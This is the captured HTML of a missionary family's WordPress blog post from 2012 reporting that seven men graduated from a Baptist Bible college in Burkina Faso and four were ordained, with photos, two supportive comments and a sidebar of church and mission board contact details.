

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theharvest.net/2012/06/03/7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry/
body_size: 7110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>The Shumaker Family&#039;s Blog  &raquo; Blog Archive   &raquo; 7 receive their Bible college diplomas and 4 are ordanied into the ministry.</title>

<meta name="generator" content="WordPress 6.2.8" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://theharvest.net/wp-content/themes/africa-theme-1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog RSS Feed" href="http://theharvest.net/feed/" />
<link rel="pingback" href="http://theharvest.net/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="The Shumaker Family&#039;s Blog &raquo; 7 receive their Bible college diplomas and 4 are ordanied into the ministry. Comments Feed" href="http://theharvest.net/2012/06/03/7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/theharvest.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://theharvest.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://theharvest.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://theharvest.net/wp-json/" /><link rel="alternate" type="application/json" href="http://theharvest.net/wp-json/wp/v2/posts/953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://theharvest.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://theharvest.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://theharvest.net/2012/06/03/7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry/" />
<link rel='shortlink' href='http://theharvest.net/?p=953' />
<link rel="alternate" type="application/json+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2012%2F06%2F03%2F7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://theharvest.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftheharvest.net%2F2012%2F06%2F03%2F7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry%2F&#038;format=xml" />
<style type='text/css'>
<!--#header { background: url('http://theharvest.net/wp-content/themes/africa-theme-1/images/header-img.php?upper=006600&lower=FFFF00') no-repeat bottom center; }
#headerimg h1 a, #headerimg h1 a:visited, #headerimg .description { color: #FF0000; }
--></style>
<!-- Vipers Video Quicktags v6.6.0 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://theharvest.net/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
</head>
<body>
<div class="wrapper">
<div class="header">
<h1><a href="http://theharvest.net/">The Shumaker Family&#039;s Blog</a></h1>
</div>
<div class="container">
<div class="content">

	
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://theharvest.net/2012/05/23/pissila-new-church/" rel="prev">Pissila (new church)</a></div>
			<div class="alignright"><a href="http://theharvest.net/2012/06/11/what-to-do-when-your-son-becomes-a-man-part-1/" rel="next">What to do when your son becomes a man? Part 1</a> &raquo;</div>
		</div>

		<div class="post" id="post-953">
			<h2><a href="http://theharvest.net/2012/06/03/7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry/" rel="bookmark" title="Permanent Link: 7 receive their Bible college diplomas and 4 are ordanied into the ministry.">7 receive their Bible college diplomas and 4 are ordanied into the ministry.</a></h2>

			<div class="entry">
				<p>Tonight, we had a wonderful service.  We had a two special ceremonies in one night.  We had our first graduation.  Seven men have completed 4 years of study at the Macedonia Baptist Bible College of Burkina Faso.  Four of those men were ordained into the ministry tonight also.</p>
<p>God has given me an unbelievable opportunity to have had the chance to train all of these men.  We have been through so much over these last few years.  We have been through good and bad times (mostly good).  We have preached together, studied together, won souls together, prayed and fasted together, we have spent multiple night under the stars in villages so that we could preach the gospel, etc.  These are some of the worlds greatest men.  God has used them and I believe He will used them even more in the next few years.  I think a small army has been started.  God has been so good.  Thanks for your prayers, love and support.  You have made all of this possible.</p>
<p>Sorry about the quality of the photos.  My camera lens broke tonight and I had to use my phone.</p>
<p><a href="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-18.33.52.jpg"><img decoding="async" class="alignnone size-full wp-image-954" title="Ordination service at Water of Life Baptist Church" src="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-18.33.52.jpg" alt="" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-18.33.52.jpg 480w, http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-18.33.52-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-19.15.10.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-955" title="Bible College students Burkina Faso" src="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-19.15.10.jpg" alt="" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-19.15.10.jpg 480w, http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-19.15.10-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.18.15.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-956" title="Praying over the men of God  Burkina Faso" src="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.18.15.jpg" alt="Keith Shumaker" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.18.15.jpg 480w, http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.18.15-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p><a href="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.31.03.jpg"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-957" title="Ordination Certificate Burkina Faso with Keith Shumaker" src="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.31.03.jpg" alt="" width="480" height="360" srcset="http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.31.03.jpg 480w, http://theharvest.net/wp-content/uploads/2012/06/2012-06-03-20.31.03-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p>&nbsp;</p>

				
				<p class="postmetadata alt">
					<small>
						This entry was posted
												on Sunday, June 3rd, 2012 at 10:38 pm						and is filed under <a href="http://theharvest.net/category/uncategorized/" rel="category tag">Uncategorized</a>.
						You can follow any responses to this entry through the <a href="http://theharvest.net/2012/06/03/7-receive-their-bible-college-diplomas-and-4-are-ordanied-into-the-ministry/feed/">RSS 2.0</a> feed.

													Both comments and pings are currently closed.

						
					</small>
				</p>

			</div>
		</div>

	
<!-- You can start editing here. -->

	<h3 id="comments">2 Responses to &#8220;7 receive their Bible college diplomas and 4 are ordanied into the ministry.&#8221;</h3>

	<ol class="commentlist">

	
		<li class="alt" id="comment-17357">
			<cite><a href="http://Biblicalmissions.com" class="url" rel="ugc external nofollow">Jason Holt</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-17357" title="">June 5th, 2012 at 3:30 pm</a> </small>

			<p>That&#8217;s awesome!!! Thanks for being such a great example.</p>

		</li>

	
	
		<li id="comment-17358">
			<cite><a href="http://yahoo" class="url" rel="ugc external nofollow">June Elston</a></cite> Says:
						<br />

			<small class="commentmetadata"><a href="#comment-17358" title="">June 6th, 2012 at 2:45 am</a> </small>

			<p>Your Photes were great! that was wonderful news! Praying for all of you.</p>

		</li>

	
	
	</ol>

 


	
<p class="footernote">
The Shumaker Family&#039;s Blog is proudly powered by <a href="http://wordpress.org/">WordPress</a><br /> theme designed by <a href="http://www.ebjuris.com/">ebjuris web directory</a><br /><a href="http://theharvest.net/feed/">Entries (RSS)</a>and <a href="http://theharvest.net/comments/feed/">Comments (RSS)</a>.
		<!-- 23 queries. 0.364 seconds. -->
</p>
</div>
<div class="secbar">
		<ul>
			<li id="text-3" class="widget widget_text"><h2 class="widgettitle">More Information</h2>			<div class="textwidget"><p style="line-height:13px; font-size:11px;">SENDING CHURCH<br />
				Rome Baptist Temple<br />
				P.O. Box 1023<br />
				Rome, GA  30162<br />
				Pastor: Dr. Billy Goolesby<br />
				Phone: (706)232-8969<br />
				<br />
				FIELD ADDRESS<br />
				06 BP 9460 Ouagadougou 06<br />
				Burkina Faso<br />
				Phone: (706)534-8965<br />
				keith@theharvest.net<br />
				www.theharvest.net<br /><br />
				<img src="/wp-content/themes/shumaker/images/logmace.png" /><br />
	          MISSION BOARD<br />
    	      Macedonia World Baptist Missions Inc.<br />
    	      P. O. Box 519<br />
			  Braselton, GA 30517<br />
			  706.654.2818<br /></p></div>
		</li><li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://theharvest.net/2018/03/'> March 2018 </option>
	<option value='http://theharvest.net/2017/10/'> October 2017 </option>
	<option value='http://theharvest.net/2017/09/'> September 2017 </option>
	<option value='http://theharvest.net/2017/03/'> March 2017 </option>
	<option value='http://theharvest.net/2017/01/'> January 2017 </option>
	<option value='http://theharvest.net/2016/09/'> September 2016 </option>
	<option value='http://theharvest.net/2015/12/'> December 2015 </option>
	<option value='http://theharvest.net/2015/10/'> October 2015 </option>
	<option value='http://theharvest.net/2015/08/'> August 2015 </option>
	<option value='http://theharvest.net/2015/06/'> June 2015 </option>
	<option value='http://theharvest.net/2015/05/'> May 2015 </option>
	<option value='http://theharvest.net/2015/03/'> March 2015 </option>
	<option value='http://theharvest.net/2015/02/'> February 2015 </option>
	<option value='http://theharvest.net/2015/01/'> January 2015 </option>
	<option value='http://theharvest.net/2014/12/'> December 2014 </option>
	<option value='http://theharvest.net/2014/09/'> September 2014 </option>
	<option value='http://theharvest.net/2014/08/'> August 2014 </option>
	<option value='http://theharvest.net/2014/05/'> May 2014 </option>
	<option value='http://theharvest.net/2014/02/'> February 2014 </option>
	<option value='http://theharvest.net/2013/11/'> November 2013 </option>
	<option value='http://theharvest.net/2013/05/'> May 2013 </option>
	<option value='http://theharvest.net/2013/04/'> April 2013 </option>
	<option value='http://theharvest.net/2013/03/'> March 2013 </option>
	<option value='http://theharvest.net/2013/02/'> February 2013 </option>
	<option value='http://theharvest.net/2013/01/'> January 2013 </option>
	<option value='http://theharvest.net/2012/12/'> December 2012 </option>
	<option value='http://theharvest.net/2012/11/'> November 2012 </option>
	<option value='http://theharvest.net/2012/10/'> October 2012 </option>
	<option value='http://theharvest.net/2012/09/'> September 2012 </option>
	<option value='http://theharvest.net/2012/08/'> August 2012 </option>
	<option value='http://theharvest.net/2012/07/'> July 2012 </option>
	<option value='http://theharvest.net/2012/06/'> June 2012 </option>
	<option value='http://theharvest.net/2012/05/'> May 2012 </option>
	<option value='http://theharvest.net/2012/04/'> April 2012 </option>
	<option value='http://theharvest.net/2012/03/'> March 2012 </option>
	<option value='http://theharvest.net/2012/02/'> February 2012 </option>
	<option value='http://theharvest.net/2012/01/'> January 2012 </option>
	<option value='http://theharvest.net/2011/12/'> December 2011 </option>
	<option value='http://theharvest.net/2011/11/'> November 2011 </option>
	<option value='http://theharvest.net/2011/10/'> October 2011 </option>
	<option value='http://theharvest.net/2011/09/'> September 2011 </option>
	<option value='http://theharvest.net/2011/08/'> August 2011 </option>
	<option value='http://theharvest.net/2011/07/'> July 2011 </option>
	<option value='http://theharvest.net/2011/06/'> June 2011 </option>
	<option value='http://theharvest.net/2011/05/'> May 2011 </option>
	<option value='http://theharvest.net/2011/04/'> April 2011 </option>
	<option value='http://theharvest.net/2011/03/'> March 2011 </option>
	<option value='http://theharvest.net/2011/02/'> February 2011 </option>
	<option value='http://theharvest.net/2010/12/'> December 2010 </option>
	<option value='http://theharvest.net/2010/11/'> November 2010 </option>
	<option value='http://theharvest.net/2010/10/'> October 2010 </option>
	<option value='http://theharvest.net/2010/09/'> September 2010 </option>
	<option value='http://theharvest.net/2010/08/'> August 2010 </option>
	<option value='http://theharvest.net/2010/06/'> June 2010 </option>
	<option value='http://theharvest.net/2010/05/'> May 2010 </option>
	<option value='http://theharvest.net/2010/04/'> April 2010 </option>
	<option value='http://theharvest.net/2010/03/'> March 2010 </option>
	<option value='http://theharvest.net/2010/02/'> February 2010 </option>
	<option value='http://theharvest.net/2010/01/'> January 2010 </option>
	<option value='http://theharvest.net/2009/12/'> December 2009 </option>
	<option value='http://theharvest.net/2009/11/'> November 2009 </option>
	<option value='http://theharvest.net/2009/10/'> October 2009 </option>
	<option value='http://theharvest.net/2009/09/'> September 2009 </option>
	<option value='http://theharvest.net/2009/08/'> August 2009 </option>
	<option value='http://theharvest.net/2009/07/'> July 2009 </option>
	<option value='http://theharvest.net/2009/06/'> June 2009 </option>
	<option value='http://theharvest.net/2009/05/'> May 2009 </option>
	<option value='http://theharvest.net/2009/04/'> April 2009 </option>
	<option value='http://theharvest.net/2009/03/'> March 2009 </option>
	<option value='http://theharvest.net/2009/02/'> February 2009 </option>
	<option value='http://theharvest.net/2009/01/'> January 2009 </option>
	<option value='http://theharvest.net/2008/12/'> December 2008 </option>
	<option value='http://theharvest.net/2008/11/'> November 2008 </option>
	<option value='http://theharvest.net/2008/10/'> October 2008 </option>
	<option value='http://theharvest.net/2008/09/'> September 2008 </option>
	<option value='http://theharvest.net/2008/08/'> August 2008 </option>
	<option value='http://theharvest.net/2008/07/'> July 2008 </option>
	<option value='http://theharvest.net/2008/06/'> June 2008 </option>
	<option value='http://theharvest.net/2008/05/'> May 2008 </option>
	<option value='http://theharvest.net/2008/04/'> April 2008 </option>
	<option value='http://theharvest.net/2008/03/'> March 2008 </option>
	<option value='http://theharvest.net/2008/02/'> February 2008 </option>
	<option value='http://theharvest.net/2008/01/'> January 2008 </option>
	<option value='http://theharvest.net/2007/12/'> December 2007 </option>
	<option value='http://theharvest.net/2007/11/'> November 2007 </option>
	<option value='http://theharvest.net/2007/10/'> October 2007 </option>
	<option value='http://theharvest.net/2007/09/'> September 2007 </option>
